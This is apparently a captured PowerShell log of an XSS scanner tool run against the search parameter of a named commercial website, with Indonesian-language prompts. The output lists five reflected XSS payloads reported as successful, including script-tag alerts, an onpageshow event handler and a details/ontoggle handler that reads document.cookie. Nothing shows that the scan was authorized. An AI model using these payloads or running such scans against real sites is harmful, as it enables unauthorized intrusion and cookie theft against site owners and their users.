 Windows PowerShell
BLITZ XSS SCANNER
BLITZ XSS SCANNER
Managed by: 0xRedFox29
Masukan Nama Target (example: https://example.com/search?q=): https://www.smtmax.com/category.php?act=search&title=
Request Type (GET/POST): GET
DevTools listening on ws://127.0.0.1:52093/devtools/browser/381288e9-6f20-4d34-91f9-c5c4a4c7840f
Memindai https://www.smtmax.com/category.php?act=search&title= untuk kerentanan XSS...
[+]Pop up alert Ditemukan: <script>alert(1)</script>
[+]Pop up alert Ditemukan: "><Body/oNpagEshoW=(prompt)(1)>
[+]Pop up alert Ditemukan: <details x=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx:2 open ontoggle="prompt(document.cookie);">
[+]Pop up alert Ditemukan: </title><script>alert(document.domain)</script>
[+]Pop up alert Ditemukan: >"'><script>alert(2);</script>
Scanning Selesai! Laporan disimpan di: C:\Users\Spart\XSS_Reports_20241106_183344\xss_vulnerability_report.html
PS C:\Users\Spart\OneDrive\Desktop\XSSscaner>